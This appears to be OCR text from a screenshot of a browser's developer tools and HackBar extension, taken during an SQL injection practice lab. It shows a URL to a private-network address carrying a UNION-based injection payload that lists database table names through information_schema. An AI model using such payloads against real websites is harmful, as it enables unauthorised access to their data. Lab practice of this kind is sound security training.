 Less-9
Less-10
Your Login name:2
Your Password:users
Less-19
Less-20
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://192.168.100.145/less-2.asp?id=1 union select 1,'2',(select  top 1 table_name from information_schema.tables where table_name not in (select top 0 table_name from
information_schema.tables))
Enable POST
ADD HEADER